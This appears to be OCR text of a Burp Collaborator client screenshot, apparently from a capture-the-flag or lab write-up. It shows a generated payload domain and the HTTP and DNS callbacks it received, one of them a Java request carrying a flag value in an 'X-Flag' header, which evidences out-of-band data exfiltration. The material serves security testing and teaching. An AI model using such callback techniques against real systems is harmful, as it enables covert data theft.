 Burp Collaborator client
?
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2017-May-30 15:41:40 UTC HTTP dta58o8o6fljzkvl52h8458lacg54u
2 2017-May-30 15:41:40 UTC DNS dta58o8o6fljzkvl52h8458lacg54u
3 2017-May-30 15:41:40 UTC DNS dta58o8o6fljzkvl52h8458lacg54u
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET / HTTP/1.0
Host: dta58o8o6fljzkvl52h8458lacg54u.burpcollaborator.net
Connection: close
Via: 1.1 tinyproxy (tinyproxy/1.8.3)
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
User-Agent: Java/1.8.0_102
X-Flag: 51f26042a7539864188bdde01ad786e9
? < + > Type a search term 0 highlights
天融信阿尔法实验室
Close